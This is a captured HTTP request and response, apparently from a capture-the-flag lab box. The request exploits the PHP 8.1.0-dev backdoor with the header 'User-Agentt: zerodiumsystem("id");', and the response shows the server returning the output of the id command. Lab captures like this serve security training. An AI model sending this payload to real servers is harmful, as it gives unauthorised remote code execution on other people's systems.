 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 User-Agentt: zerodiumsystem("id");
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 DNT: 1
9 Sec-GPC: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13 Content-Length: 2
14
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 25 Nov 2024 20:21:07 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: PHP/8.1.0-dev
5 Vary: Accept-Encoding
6 Content-Length: 5866
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 uid=1000(james) gid=1000(james) groups=1000(james)
11 <!DOCTYPE html>
12 <html lang="en" >
13
14 <head>
15
16 <meta charset="UTF-8">
17
18
19 <title>
Emergent Medical Idea
</title>
20
21 <link rel="stylesheet" href="
https://cdnjs.cloudflare.com/ajax/libs/meyer-reset/2.0/reset.min.css">
22
23
24
25 <style>
26 html,body{
27 font-family:'Raleway',sans-serif;